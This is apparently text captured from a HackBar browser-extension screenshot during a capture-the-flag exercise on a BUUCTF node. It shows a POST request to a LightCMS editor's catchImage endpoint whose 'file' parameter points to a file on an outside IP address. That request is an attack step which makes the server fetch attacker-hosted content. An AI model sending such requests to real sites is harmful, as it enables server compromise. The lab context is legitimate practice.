 HackBar 元素 控制台 源代码 Cookie Editor CSS 概述 欢迎 内存检查器 4 26
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://b67c2f7e-da37-48cd-ae50-eebed0af86ad.node4.buuoj.cn:81/admin/neditor/serve/catchImage
Enable POST
enctype
application/x-www-form-urlencoded
Body
file=http://49.232.206.37/lightcms.txt
ADD HEADER